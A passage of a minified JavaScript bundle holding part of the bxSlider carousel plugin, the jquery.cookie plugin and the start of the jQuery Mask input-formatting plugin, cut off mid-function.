                        })), g.controls.el = R('<div class="bx-controls" />'), g.settings.captions && C(), g.active.last = g.settings.startSlide === h() - 1, g.settings.video && p.fitVids(), ("all" === g.settings.preloadImages || g.settings.ticker) && (t = g.children), g.settings.ticker ? g.settings.pager = !1 : (g.settings.controls && b(), g.settings.auto && g.settings.autoControls && w(), g.settings.pager && S(), (g.settings.controls || g.settings.autoControls || g.settings.pager) && g.viewport.after(g.controls.el)), r(t, a)
                    },
                    r = function(t, e) {
                        var i = t.find('img:not([src=""]), iframe').length,
                            n = 0;
                        0 !== i ? t.find('img:not([src=""]), iframe').each(function() {
                            R(this).one("load error", function() {
                                ++n === i && e()
                            }).each(function() {
                                this.complete && R(this).trigger("load")
                            })
                        }) : e()
                    },
                    a = function() {
                        if (g.settings.infiniteLoop && "fade" !== g.settings.mode && !g.settings.ticker) {
                            var t = "vertical" === g.settings.mode ? g.settings.minSlides : g.settings.maxSlides,
                                e = g.children.slice(0, t).clone(!0).addClass("bx-clone"),
                                i = g.children.slice(-t).clone(!0).addClass("bx-clone");
                            g.settings.ariaHidden && (e.attr("aria-hidden", !0), i.attr("aria-hidden", !0)), p.append(e).prepend(i)
                        }
                        g.loader.remove(), f(), "vertical" === g.settings.mode && (g.settings.adaptiveHeight = !0), g.viewport.height(u()), p.redrawSlider(), g.settings.onSliderLoad.call(p, g.active.index), g.initialized = !0, g.settings.responsive && R(window).bind("resize", Y), g.settings.auto && g.settings.autoStart && (1 < h() || g.settings.autoSlideForOnePage) && A(), g.settings.ticker && D(), g.settings.pager && y(g.settings.startSlide), g.settings.controls && q(), g.settings.touchEnabled && !g.settings.ticker && L(), g.settings.keyboardEnabled && !g.settings.ticker && R(document).keydown(W)
                    },
                    u = function() {
                        var e = 0,
                            t = R();
                        if ("vertical" === g.settings.mode || g.settings.adaptiveHeight)
                            if (g.carousel) {
                                var n = 1 === g.settings.moveSlides ? g.active.index : g.active.index * v();
                                for (t = g.children.eq(n), i = 1; i <= g.settings.maxSlides - 1; i++) t = n + i >= g.children.length ? t.add(g.children.eq(i - 1)) : t.add(g.children.eq(n + i))
                            } else t = g.children.eq(g.active.index);
                        else t = g.children;
                        return "vertical" === g.settings.mode ? (t.each(function(t) {
                            e += R(this).outerHeight()
                        }), 0 < g.settings.slideMargin && (e += g.settings.slideMargin * (g.settings.minSlides - 1))) : e = Math.max.apply(Math, t.map(function() {
                            return R(this).outerHeight(!1)
                        }).get()), "border-box" === g.viewport.css("box-sizing") ? e += parseFloat(g.viewport.css("padding-top")) + parseFloat(g.viewport.css("padding-bottom")) + parseFloat(g.viewport.css("border-top-width")) + parseFloat(g.viewport.css("border-bottom-width")) : "padding-box" === g.viewport.css("box-sizing") && (e += parseFloat(g.viewport.css("padding-top")) + parseFloat(g.viewport.css("padding-bottom"))), e
                    },
                    l = function() {
                        var t = "100%";
                        return 0 < g.settings.slideWidth && (t = "horizontal" === g.settings.mode ? g.settings.maxSlides * g.settings.slideWidth + (g.settings.maxSlides - 1) * g.settings.slideMargin : g.settings.slideWidth), t
                    },
                    d = function() {
                        var t = g.settings.slideWidth,
                            e = g.viewport.width();
                        if (0 === g.settings.slideWidth || g.settings.slideWidth > e && !g.carousel || "vertical" === g.settings.mode) t = e;
                        else if (1 < g.settings.maxSlides && "horizontal" === g.settings.mode) {
                            if (e > g.maxThreshold) return t;
                            e < g.minThreshold ? t = (e - g.settings.slideMargin * (g.settings.minSlides - 1)) / g.settings.minSlides : g.settings.shrinkItems && (t = Math.floor((e + g.settings.slideMargin) / Math.ceil((e + g.settings.slideMargin) / (t + g.settings.slideMargin)) - g.settings.slideMargin))
                        }
                        return t
                    },
                    c = function() {
                        var t = 1,
                            e = null;
                        return "horizontal" === g.settings.mode && 0 < g.settings.slideWidth ? t = g.viewport.width() < g.minThreshold ? g.settings.minSlides : g.viewport.width() > g.maxThreshold ? g.settings.maxSlides : (e = g.children.first().width() + g.settings.slideMargin, Math.floor((g.viewport.width() + g.settings.slideMargin) / e)) : "vertical" === g.settings.mode && (t = g.settings.minSlides), t
                    },
                    h = function() {
                        var t = 0,
                            e = 0,
                            i = 0;
                        if (0 < g.settings.moveSlides)
                            if (g.settings.infiniteLoop) t = Math.ceil(g.children.length / v());
                            else
                                for (; e < g.children.length;) ++t, e = i + c(), i += g.settings.moveSlides <= c() ? g.settings.moveSlides : c();
                        else t = Math.ceil(g.children.length / c());
                        return t
                    },
                    v = function() {
                        return 0 < g.settings.moveSlides && g.settings.moveSlides <= c() ? g.settings.moveSlides : c()
                    },
                    f = function() {
                        var t, e, i;
                        g.children.length > g.settings.maxSlides && g.active.last && !g.settings.infiniteLoop ? "horizontal" === g.settings.mode ? (t = (e = g.children.last()).position(), x(-(t.left - (g.viewport.width() - e.outerWidth())), "reset", 0)) : "vertical" === g.settings.mode && (i = g.children.length - g.settings.minSlides, t = g.children.eq(i).position(), x(-t.top, "reset", 0)) : (t = g.children.eq(g.active.index * v()).position(), g.active.index === h() - 1 && (g.active.last = !0), void 0 !== t && ("horizontal" === g.settings.mode ? x(-t.left, "reset", 0) : "vertical" === g.settings.mode && x(-t.top, "reset", 0)))
                    },
                    x = function(t, e, i, n) {
                        var s, o;
                        g.usingCSS ? (o = "vertical" === g.settings.mode ? "translate3d(0, " + t + "px, 0)" : "translate3d(" + t + "px, 0, 0)", p.css("-" + g.cssPrefix + "-transition-duration", i / 1e3 + "s"), "slide" === e ? (p.css(g.animProp, o), 0 !== i ? p.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd", function(t) {
                            R(t.target).is(p) && (p.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"), z())
                        }) : z()) : "reset" === e ? p.css(g.animProp, o) : "ticker" === e && (p.css("-" + g.cssPrefix + "-transition-timing-function", "linear"), p.css(g.animProp, o), 0 !== i ? p.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd", function(t) {
                            R(t.target).is(p) && (p.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"), x(n.resetValue, "reset", 0), H())
                        }) : (x(n.resetValue, "reset", 0), H()))) : ((s = {})[g.animProp] = t, "slide" === e ? p.animate(s, i, g.settings.easing, function() {
                            z()
                        }) : "reset" === e ? p.css(g.animProp, t) : "ticker" === e && p.animate(s, i, "linear", function() {
                            x(n.resetValue, "reset", 0), H()
                        }))
                    },
                    m = function() {
                        for (var t = "", e = "", i = h(), n = 0; n < i; n++) e = "", g.settings.buildPager && R.isFunction(g.settings.buildPager) || g.settings.pagerCustom ? (e = g.settings.buildPager(n), g.pagerEl.addClass("bx-custom-pager")) : (e = n + 1, g.pagerEl.addClass("bx-default-pager")), t += '<div class="bx-pager-item"><a href="" data-slide-index="' + n + '" class="bx-pager-link">' + e + "</a></div>";
                        g.pagerEl.html(t)
                    },
                    S = function() {
                        g.settings.pagerCustom ? g.pagerEl = R(g.settings.pagerCustom) : (g.pagerEl = R('<div class="bx-pager" />'), g.settings.pagerSelector ? R(g.settings.pagerSelector).html(g.pagerEl) : g.controls.el.addClass("bx-has-pager").append(g.pagerEl), m()), g.pagerEl.on("click touchend", "a", M)
                    },
                    b = function() {
                        g.controls.next = R('<a class="bx-next" href="">' + g.settings.nextText + "</a>"), g.controls.prev = R('<a class="bx-prev" href="">' + g.settings.prevText + "</a>"), g.controls.next.bind("click touchend", T), g.controls.prev.bind("click touchend", k), g.settings.nextSelector && R(g.settings.nextSelector).append(g.controls.next), g.settings.prevSelector && R(g.settings.prevSelector).append(g.controls.prev), g.settings.nextSelector || g.settings.prevSelector || (g.controls.directionEl = R('<div class="bx-controls-direction" />'), g.controls.directionEl.append(g.controls.prev).append(g.controls.next), g.controls.el.addClass("bx-has-controls-direction").append(g.controls.directionEl))
                    },
                    w = function() {
                        g.controls.start = R('<div class="bx-controls-auto-item"><a class="bx-start" href="">' + g.settings.startText + "</a></div>"), g.controls.stop = R('<div class="bx-controls-auto-item"><a class="bx-stop" href="">' + g.settings.stopText + "</a></div>"), g.controls.autoEl = R('<div class="bx-controls-auto" />'), g.controls.autoEl.on("click", ".bx-start", E), g.controls.autoEl.on("click", ".bx-stop", P), g.settings.autoControlsCombine ? g.controls.autoEl.append(g.controls.start) : g.controls.autoEl.append(g.controls.start).append(g.controls.stop), g.settings.autoControlsSelector ? R(g.settings.autoControlsSelector).html(g.controls.autoEl) : g.controls.el.addClass("bx-has-controls-auto").append(g.controls.autoEl), I(g.settings.autoStart ? "stop" : "start")
                    },
                    C = function() {
                        g.children.each(function(t) {
                            var e = R(this).find("img:first").attr("title");
                            void 0 !== e && ("" + e).length && R(this).append('<div class="bx-caption"><span>' + e + "</span></div>")
                        })
                    },
                    T = function(t) {
                        t.preventDefault(), g.controls.el.hasClass("disabled") || (g.settings.auto && g.settings.stopAutoOnClick && p.stopAuto(), document.canClick && p.goToNextSlide())
                    },
                    k = function(t) {
                        t.preventDefault(), g.controls.el.hasClass("disabled") || (g.settings.auto && g.settings.stopAutoOnClick && p.stopAuto(), document.canClick && p.goToPrevSlide())
                    },
                    E = function(t) {
                        p.startAuto(), t.preventDefault()
                    },
                    P = function(t) {
                        p.stopAuto(), t.preventDefault()
                    },
                    M = function(t) {
                        var e, i;
                        t.preventDefault(), g.controls.el.hasClass("disabled") || (g.settings.auto && g.settings.stopAutoOnClick && p.stopAuto(), void 0 !== (e = R(t.currentTarget)).attr("data-slide-index") && (i = parseInt(e.attr("data-slide-index"))) !== g.active.index && p.goToSlide(i))
                    },
                    y = function(i) {
                        var t = g.children.length;
                        if ("short" === g.settings.pagerType) return 1 < g.settings.maxSlides && (t = Math.ceil(g.children.length / g.settings.maxSlides)), void g.pagerEl.html(i + 1 + g.settings.pagerShortSeparator + t);
                        g.pagerEl.find("a").removeClass("active"), g.pagerEl.each(function(t, e) {
                            R(e).find("a").eq(i).addClass("active")
                        })
                    },
                    z = function() {
                        if (g.settings.infiniteLoop) {
                            var t = "";
                            0 === g.active.index ? t = g.children.eq(0).position() : g.active.index === h() - 1 && g.carousel ? t = g.children.eq((h() - 1) * v()).position() : g.active.index === g.children.length - 1 && (t = g.children.eq(g.children.length - 1).position()), t && ("horizontal" === g.settings.mode ? x(-t.left, "reset", 0) : "vertical" === g.settings.mode && x(-t.top, "reset", 0))
                        }
                        document.canClick = !0, g.settings.onSlideAfter.call(p, g.children.eq(g.active.index), g.oldIndex, g.active.index)
                    },
                    I = function(t) {
                        g.settings.autoControlsCombine ? g.controls.autoEl.html(g.controls[t]) : (g.controls.autoEl.find("a").removeClass("active"), g.controls.autoEl.find("a:not(.bx-" + t + ")").addClass("active"))
                    },
                    q = function() {
                        1 === h() ? (g.controls.prev.addClass("disabled"), g.controls.next.addClass("disabled")) : !g.settings.infiniteLoop && g.settings.hideControlOnEnd && (0 === g.active.index ? (g.controls.prev.addClass("disabled"), g.controls.next.removeClass("disabled")) : g.active.index === h() - 1 ? (g.controls.next.addClass("disabled"), g.controls.prev.removeClass("disabled")) : (g.controls.prev.removeClass("disabled"), g.controls.next.removeClass("disabled")))
                    },
                    A = function() {
                        if (0 < g.settings.autoDelay) setTimeout(p.startAuto, g.settings.autoDelay);
                        else p.startAuto(), R(window).focus(function() {
                            p.startAuto()
                        }).blur(function() {
                            p.stopAuto()
                        });
                        g.settings.autoHover && p.hover(function() {
                            g.interval && (p.stopAuto(!0), g.autoPaused = !0)
                        }, function() {
                            g.autoPaused && (p.startAuto(!0), g.autoPaused = null)
                        })
                    },
                    D = function() {
                        var t, e, i, n, s, o, r, a, l = 0;
                        "next" === g.settings.autoDirection ? p.append(g.children.clone().addClass("bx-clone")) : (p.prepend(g.children.clone().addClass("bx-clone")), t = g.children.first().position(), l = "horizontal" === g.settings.mode ? -t.left : -t.top), x(l, "reset", 0), g.settings.pager = !1, g.settings.controls = !1, g.settings.autoControls = !1, g.settings.tickerHover && (g.usingCSS ? (n = "horizontal" === g.settings.mode ? 4 : 5, g.viewport.hover(function() {
                            e = p.css("-" + g.cssPrefix + "-transform"), i = parseFloat(e.split(",")[n]), x(i, "reset", 0)
                        }, function() {
                            a = 0, g.children.each(function(t) {
                                a += "horizontal" === g.settings.mode ? R(this).outerWidth(!0) : R(this).outerHeight(!0)
                            }), s = g.settings.speed / a, o = "horizontal" === g.settings.mode ? "left" : "top", r = s * (a - Math.abs(parseInt(i))), H(r)
                        })) : g.viewport.hover(function() {
                            p.stop()
                        }, function() {
                            a = 0, g.children.each(function(t) {
                                a += "horizontal" === g.settings.mode ? R(this).outerWidth(!0) : R(this).outerHeight(!0)
                            }), s = g.settings.speed / a, o = "horizontal" === g.settings.mode ? "left" : "top", r = s * (a - Math.abs(parseInt(p.css(o)))), H(r)
                        })), H()
                    },
                    H = function(t) {
                        var e, i, n = t || g.settings.speed,
                            s = {
                                left: 0,
                                top: 0
                            },
                            o = {
                                left: 0,
                                top: 0
                            };
                        "next" === g.settings.autoDirection ? s = p.find(".bx-clone").first().position() : o = g.children.first().position(), e = "horizontal" === g.settings.mode ? -s.left : -s.top, i = "horizontal" === g.settings.mode ? -o.left : -o.top, x(e, "ticker", n, {
                            resetValue: i
                        })
                    },
                    W = function(t) {
                        var e, i, n, s, o = document.activeElement.tagName.toLowerCase();
                        if (null == new RegExp(o, ["i"]).exec("input|textarea") && (e = p, i = R(window), n = {
                                top: i.scrollTop(),
                                left: i.scrollLeft()
                            }, s = e.offset(), n.right = n.left + i.width(), n.bottom = n.top + i.height(), s.right = s.left + e.outerWidth(), s.bottom = s.top + e.outerHeight(), !(n.right < s.left || n.left > s.right || n.bottom < s.top || n.top > s.bottom))) {
                            if (39 === t.keyCode) return T(t), !1;
                            if (37 === t.keyCode) return k(t), !1
                        }
                    },
                    L = function() {
                        g.touch = {
                            start: {
                                x: 0,
                                y: 0
                            },
                            end: {
                                x: 0,
                                y: 0
                            }
                        }, g.viewport.bind("touchstart MSPointerDown pointerdown", O), g.viewport.on("click", ".bxslider a", function(t) {
                            g.viewport.hasClass("click-disabled") && (t.preventDefault(), g.viewport.removeClass("click-disabled"))
                        })
                    },
                    O = function(t) {
                        if (g.controls.el.addClass("disabled"), g.working) t.preventDefault(), g.controls.el.removeClass("disabled");
                        else {
                            g.touch.originalPos = p.position();
                            var e = t.originalEvent,
                                i = void 0 !== e.changedTouches ? e.changedTouches : [e];
                            g.touch.start.x = i[0].pageX, g.touch.start.y = i[0].pageY, g.viewport.get(0).setPointerCapture && (g.pointerId = e.pointerId, g.viewport.get(0).setPointerCapture(g.pointerId)), g.viewport.bind("touchmove MSPointerMove pointermove", N), g.viewport.bind("touchend MSPointerUp pointerup", X), g.viewport.bind("MSPointerCancel pointercancel", F)
                        }
                    },
                    F = function(t) {
                        x(g.touch.originalPos.left, "reset", 0), g.controls.el.removeClass("disabled"), g.viewport.unbind("MSPointerCancel pointercancel", F), g.viewport.unbind("touchmove MSPointerMove pointermove", N), g.viewport.unbind("touchend MSPointerUp pointerup", X), g.viewport.get(0).releasePointerCapture && g.viewport.get(0).releasePointerCapture(g.pointerId)
                    },
                    N = function(t) {
                        var e = t.originalEvent,
                            i = void 0 !== e.changedTouches ? e.changedTouches : [e],
                            n = Math.abs(i[0].pageX - g.touch.start.x),
                            s = Math.abs(i[0].pageY - g.touch.start.y),
                            o = 0,
                            r = 0;
                        s < 3 * n && g.settings.preventDefaultSwipeX ? t.preventDefault() : n < 3 * s && g.settings.preventDefaultSwipeY && t.preventDefault(), "fade" !== g.settings.mode && g.settings.oneToOneTouch && (o = "horizontal" === g.settings.mode ? (r = i[0].pageX - g.touch.start.x, g.touch.originalPos.left + r) : (r = i[0].pageY - g.touch.start.y, g.touch.originalPos.top + r), x(o, "reset", 0))
                    },
                    X = function(t) {
                        g.viewport.unbind("touchmove MSPointerMove pointermove", N), g.controls.el.removeClass("disabled");
                        var e = t.originalEvent,
                            i = void 0 !== e.changedTouches ? e.changedTouches : [e],
                            n = 0,
                            s = 0;
                        g.touch.end.x = i[0].pageX, g.touch.end.y = i[0].pageY, "fade" === g.settings.mode ? (s = Math.abs(g.touch.start.x - g.touch.end.x)) >= g.settings.swipeThreshold && (g.touch.start.x > g.touch.end.x ? p.goToNextSlide() : p.goToPrevSlide(), p.stopAuto()) : (n = "horizontal" === g.settings.mode ? (s = g.touch.end.x - g.touch.start.x, g.touch.originalPos.left) : (s = g.touch.end.y - g.touch.start.y, g.touch.originalPos.top), !g.settings.infiniteLoop && (0 === g.active.index && 0 < s || g.active.last && s < 0) ? x(n, "reset", 200) : Math.abs(s) >= g.settings.swipeThreshold ? (s < 0 ? p.goToNextSlide() : p.goToPrevSlide(), p.stopAuto()) : x(n, "reset", 200)), g.viewport.unbind("touchend MSPointerUp pointerup", X), g.viewport.get(0).releasePointerCapture && g.viewport.get(0).releasePointerCapture(g.pointerId)
                    },
                    Y = function(t) {
                        if (g.initialized)
                            if (g.working) window.setTimeout(Y, 10);
                            else {
                                var e = R(window).width(),
                                    i = R(window).height();
                                n === e && s === i || (n = e, s = i, p.redrawSlider(), g.settings.onSliderResize.call(p, g.active.index))
                            }
                    },
                    V = function(t) {
                        var e = c();
                        g.settings.ariaHidden && !g.settings.ticker && (g.children.attr("aria-hidden", "true"), g.children.slice(t, t + e).attr("aria-hidden", "false"))
                    };
                return p.goToSlide = function(t, e) {
                    var i, n, s, o, r, a = !0,
                        l = 0,
                        d = {
                            left: 0,
                            top: 0
                        },
                        c = null;
                    if (g.oldIndex = g.active.index, g.active.index = (r = t) < 0 ? g.settings.infiniteLoop ? h() - 1 : g.active.index : r >= h() ? g.settings.infiniteLoop ? 0 : g.active.index : r, !g.working && g.active.index !== g.oldIndex) {
                        if (document.canClick = !1, void 0 !== (a = g.settings.onSlideBefore.call(p, g.children.eq(g.active.index), g.oldIndex, g.active.index)) && !a) return g.active.index = g.oldIndex, void(g.working = !1);
                        "next" === e ? g.settings.onSlideNext.call(p, g.children.eq(g.active.index), g.oldIndex, g.active.index) || (a = !1) : "prev" === e && (g.settings.onSlidePrev.call(p, g.children.eq(g.active.index), g.oldIndex, g.active.index) || (a = !1)), g.active.last = g.active.index >= h() - 1, (g.settings.pager || g.settings.pagerCustom) && y(g.active.index), g.settings.controls && q(), "fade" === g.settings.mode ? (g.settings.adaptiveHeight && g.viewport.height() !== u() && g.viewport.animate({
                            height: u()
                        }, g.settings.adaptiveHeightSpeed), g.children.fadeOut(g.settings.speed).css({
                            zIndex: 0
                        }), g.children.eq(g.active.index).css("zIndex", g.settings.slideZIndex + 1).fadeIn(g.settings.speed, function() {
                            R(this).css("zIndex", g.settings.slideZIndex), z()
                        })) : (g.settings.adaptiveHeight && g.viewport.height() !== u() && g.viewport.animate({
                            height: u()
                        }, g.settings.adaptiveHeightSpeed), !g.settings.infiniteLoop && g.carousel && g.active.last ? "horizontal" === g.settings.mode ? (d = (c = g.children.eq(g.children.length - 1)).position(), l = g.viewport.width() - c.outerWidth()) : (i = g.children.length - g.settings.minSlides, d = g.children.eq(i).position()) : g.carousel && g.active.last && "prev" === e ? (n = 1 === g.settings.moveSlides ? g.settings.maxSlides - v() : (h() - 1) * v() - (g.children.length - g.settings.maxSlides), d = (c = p.children(".bx-clone").eq(n)).position()) : "next" === e && 0 === g.active.index ? (d = p.find("> .bx-clone").eq(g.settings.maxSlides).position(), g.active.last = !1) : 0 <= t && (o = t * parseInt(v()), d = g.children.eq(o).position()), 0 == g.active.index ? (R(".bx-prev").css("opacity", 0), R(".bx-prev").css("cursor", "auto")) : (R(".bx-prev").css("opacity", 1), R(".bx-prev").css("cursor", "pointer")), g.active.last ? (R(".bx-next").css("opacity", 0), R(".bx-next").css("cursor", "auto")) : (R(".bx-next").css("opacity", 1), R(".bx-next").css("cursor", "pointer")), void 0 !== d ? (s = "horizontal" === g.settings.mode ? -(d.left - l) : -d.top, x(s, "slide", g.settings.speed)) : g.working = !1), g.settings.ariaHidden && V(g.active.index * v())
                    }
                }, p.goToNextSlide = function() {
                    if (g.settings.infiniteLoop || !g.active.last) {
                        var t = parseInt(g.active.index) + 1;
                        p.goToSlide(t, "next")
                    }
                }, p.goToPrevSlide = function() {
                    if (g.settings.infiniteLoop || 0 !== g.active.index) {
                        var t = parseInt(g.active.index) - 1;
                        p.goToSlide(t, "prev")
                    }
                }, p.startAuto = function(t) {
                    g.interval || (g.interval = setInterval(function() {
                        "next" === g.settings.autoDirection ? p.goToNextSlide() : p.goToPrevSlide()
                    }, g.settings.pause), g.settings.autoControls && !0 !== t && I("stop"))
                }, p.stopAuto = function(t) {
                    g.interval && (clearInterval(g.interval), g.interval = null, g.settings.autoControls && !0 !== t && I("start"))
                }, p.getCurrentSlide = function() {
                    return g.active.index
                }, p.getCurrentSlideElement = function() {
                    return g.children.eq(g.active.index)
                }, p.getSlideElement = function(t) {
                    return g.children.eq(t)
                }, p.getSlideCount = function() {
                    return g.children.length
                }, p.isWorking = function() {
                    return g.working
                }, p.redrawSlider = function() {
                    g.children.add(p.find(".bx-clone")).outerWidth(d()), g.viewport.css("height", u()), g.settings.ticker || f(), g.active.last && (g.active.index = h() - 1), g.active.index >= h() && (g.active.last = !0), g.settings.pager && !g.settings.pagerCustom && (m(), y(g.active.index)), g.settings.ariaHidden && V(g.active.index * v())
                }, p.destroySlider = function() {
                    g.initialized && (g.initialized = !1, R(".bx-clone", this).remove(), g.children.each(function() {
                        void 0 !== R(this).data("origStyle") ? R(this).attr("style", R(this).data("origStyle")) : R(this).removeAttr("style")
                    }), void 0 !== R(this).data("origStyle") ? this.attr("style", R(this).data("origStyle")) : R(this).removeAttr("style"), R(this).unwrap().unwrap(), g.controls.el && g.controls.el.remove(), g.controls.next && g.controls.next.remove(), g.controls.prev && g.controls.prev.remove(), g.pagerEl && g.settings.controls && !g.settings.pagerCustom && g.pagerEl.remove(), R(".bx-caption", this).remove(), g.controls.autoEl && g.controls.autoEl.remove(), clearInterval(g.interval), g.settings.responsive && R(window).unbind("resize", Y), g.settings.keyboardEnabled && R(document).unbind("keydown", W), R(this).removeData("bxSlider"))
                }, p.reloadSlider = function(t) {
                    void 0 !== t && (e = t), p.destroySlider(), o(), R(p).data("bxSlider", this)
                }, o(), R(p).data("bxSlider", this), this
            }
        }
    }(jQuery);
! function(e) {
    "function" == typeof define && define.amd ? define(["jquery"], e) : "object" == typeof exports ? module.exports = e(require("jquery")) : e(jQuery)
}(function(m) {
    function x(e) {
        return k.raw ? e : encodeURIComponent(e)
    }

    function g(e, n) {
        var o = k.raw ? e : function(e) {
            0 === e.indexOf('"') && (e = e.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, "\\"));
            try {
                return e = decodeURIComponent(e.replace(i, " ")), k.json ? JSON.parse(e) : e
            } catch (e) {}
        }(e);
        return m.isFunction(n) ? n(o) : o
    }
    var i = /\+/g,
        k = m.cookie = function(e, n, o) {
            if (1 < arguments.length && !m.isFunction(n)) {
                if ("number" == typeof(o = m.extend({}, k.defaults, o)).expires) {
                    var i = o.expires,
                        t = o.expires = new Date;
                    t.setMilliseconds(t.getMilliseconds() + 864e5 * i)
                }
                return document.cookie = x(e) + "=" + (r = n, x(k.json ? JSON.stringify(r) : r + "")) + (o.expires ? "; expires=" + o.expires.toUTCString() : "") + (o.path ? "; path=" + o.path : "") + (o.domain ? "; domain=" + o.domain : "") + (o.secure ? "; secure" : "")
            }
            for (var r, c, u = e ? void 0 : {}, s = document.cookie ? document.cookie.split("; ") : [], d = 0, a = s.length; d < a; d++) {
                var p = s[d].split("="),
                    f = (c = p.shift(), k.raw ? c : decodeURIComponent(c)),
                    l = p.join("=");
                if (e === f) {
                    u = g(l, n);
                    break
                }
                e || void 0 === (l = g(l)) || (u[f] = l)
            }
            return u
        };
    k.defaults = {}, m.removeCookie = function(e, n) {
        return m.cookie(e, "", m.extend({}, n, {
            expires: -1
        })), !m.cookie(e)
    }
});
var $jscomp = {
    scope: {},
    findInternal: function(t, a, e) {
        t instanceof String && (t = String(t));
        for (var n = t.length, s = 0; s < n; s++) {
            var r = t[s];
            if (a.call(e, r, s, t)) return {
                i: s,
                v: r
            }
        }
        return {
            i: -1,
            v: void 0
        }
    }
};
$jscomp.defineProperty = "function" == typeof Object.defineProperties ? Object.defineProperty : function(t, a, e) {
        if (e.get || e.set) throw new TypeError("ES3 does not support getters and setters.");
        t != Array.prototype && t != Object.prototype && (t[a] = e.value)
    }, $jscomp.getGlobal = function(t) {
        return "undefined" != typeof window && window === t ? t : "undefined" != typeof global && null != global ? global : t
    }, $jscomp.global = $jscomp.getGlobal(this), $jscomp.polyfill = function(t, a, e, n) {
        if (a) {
            for (e = $jscomp.global, t = t.split("."), n = 0; n < t.length - 1; n++) {
                var s = t[n];
                s in e || (e[s] = {}), e = e[s]
            }(a = a(n = e[t = t[t.length - 1]])) != n && null != a && $jscomp.defineProperty(e, t, {
                configurable: !0,
                writable: !0,
                value: a
            })
        }
    }, $jscomp.polyfill("Array.prototype.find", function(t) {
        return t || function(t, a) {
            return $jscomp.findInternal(this, t, a).v
        }
    }, "es6-impl", "es3"),
    function(t, a, e) {
        "function" == typeof define && define.amd ? define(["jquery"], t) : "object" == typeof exports ? module.exports = t(require("jquery")) : t(a || e)
    }(function(o) {
        var i = function(c, y, M) {
            var b = {
                invalid: [],
                getCaret: function() {
                    try {
                        var t, a = 0,
                            e = c.get(0),
                            n = document.selection,
                            s = e.selectionStart;
                        return n && -1 === navigator.appVersion.indexOf("MSIE 10") ? ((t = n.createRange()).moveStart("character", -b.val().length), a = t.text.length) : (s || "0" === s) && (a = s), a
                    } catch (t) {}
                },
                setCaret: function(t) {
                    try {
                        if (c.is(":focus")) {
                            var a, e = c.get(0);
                            e.setSelectionRange ? e.setSelectionRange(t, t) : ((a = e.createTextRange()).collapse(!0), a.moveEnd("character", t), a.moveStart("character", t), a.select())
                        }
                    } catch (t) {}
                },
                events: function() {
                    c.on("keydown.mask", function(t) {
                        c.data("mask-keycode", t.keyCode || t.which), c.data("mask-previus-value", c.val()), c.data("mask-previus-caret-pos", b.getCaret()), b.maskDigitPosMapOld = b.maskDigitPosMap
                    }).on(o.jMaskGlobals.useInput ? "input.mask" : "keyup.mask", b.behaviour).on("paste.mask drop.mask", function() {
                        setTimeout(function() {
                            c.keydown().keyup()
                        }, 100)
                    }).on("change.mask", function() {
                        c.data("changed", !0)
                    }).on("blur.mask", function() {
                        r === b.val() || c.data("changed") || c.trigger("change"), c.data("changed", !1)
                    }).on("blur.mask", function() {
                        r = b.val()
                    }).on("focus.mask", function(t) {
                        !0 === M.selectOnFocus && o(t.target).select()
                    }).on("focusout.mask", function() {
                        M.clearIfNotMatch && !n.test(b.val()) && b.val("")
                    })
                },
                getRegexMask: function() {
                    for (var t, a, e, n, s = [], r = 0; r < y.length; r++)(t = j.translation[y.charAt(r)]) ? (a = t.pattern.toString().replace(/.{1}$|^.{1}/g, ""), e = t.optional, (t = t.recursive) ? (s.push(y.charAt(r)), n = {
                        digit: y.charAt(r),
                        pattern: a
                    }) : s.push(e || t ? a + "?" : a)) : s.push(y.charAt(r).replace(/[-\/\\^$*+?.()|[\]{}]/g, "\\$&"));
                    return s = s.join(""), n && (s = s.replace(new RegExp("(" + n.digit + "(.*" + n.digit + ")?)"), "($1)?").replace(new RegExp(n.digit, "g"), n.pattern)), new RegExp(s)
                },
                destroyEvents: function() {
                    c.off("input keydown keyup paste drop blur focusout ".split(" ").join(".mask "))
                },
                val: function(t) {
                    var a = c.is("input") ? "val" : "text";
                    return a = 0 < arguments.length ? (c[a]() !== t && c[a](t), c) : c[a]()
                },
                calculateCaretPosition: function() {
                    var t = c.data("mask-previus-value") || "",
                        a = b.getMasked(),
                        e = b.getCaret();
                    if (t !== a) {
                        var n, s = c.data("mask-previus-caret-pos") || 0,
                            r = (a = a.length, t.length),
                            o = t = 0,
                            i = 0,
                            l = 0;
                        for (n = e; n < a && b.maskDigitPosMap[n]; n++) o++;
                        for (n = e - 1; 0 <= n && b.maskDigitPosMap[n]; n--) t++;
                        for (n = e - 1; 0 <= n; n--) b.maskDigitPosMap[n] && i++;
                        for (n = s - 1; 0 <= n; n--) b.maskDigitPosMapOld[n] && l++;
                        r < e ? e = 10 * a : e <= s && s !== r ? b.maskDigitPosMapOld[e] || (e = (s = e) - (l - i) - t, b.maskDigitPosMap[e] && (e = s)) : s < e && (e = e + (i - l) + o)
                    }
                    return e
                },
                behaviour: function(t) {
                    t = t || window.event, b.invalid = [];
                    var a = c.data("mask-keycode");
                    if (-1 === o.inArray(a, j.byPassKeys)) {
                        a = b.getMasked();
                        var e = b.getCaret();
                        return setTimeout(function() {
                            b.setCaret(b.calculateCaretPosition())
                        }, o.jMaskGlobals.keyStrokeCompensation), b.val(a), b.setCaret(e), b.callbacks(t)
                    }
                },
                getMasked: function(t, a) {
                    var e, n, s, r = [],
                        o = void 0 === a ? b.val() : a + "",
                        i = 0,
                        l = y.length,
                        c = 0,
                        u = o.length,
                        p = 1,
                        f = "push",
                        d = -1,
                        k = 0,
                        h = [];
                    for (n = M.reverse ? (f = "unshift", p = -1, e = 0, i = l - 1, c = u - 1, function() {
                            return -1 < i && -1 < c
                        }) : (e = l - 1, function() {
                            return i < l && c < u
                        }); n();) {
                        var v = y.charAt(i),
                            g = o.charAt(c),
                            m = j.translation[v];
                        m ? (g.match(m.pattern) ? (r[f](g), m.recursive && (-1 === d ? d = i : i === e && i !== d && (i = d - p), e === d && (i -= p)), i += p) : g === s ? (k--, s = void 0) : m.optional ? (i += p, c -= p) : m.fallback ? (r[f](m.fallback), i += p, c -= p) : b.invalid.push({
                            p: c,
                            v: g,
                            e: m.pattern
                        }), c += p) : (t || r[f](v), g === v ? (h.push(c), c += p) : (s = v, h.push(c + k), k++), i += p)
                    }
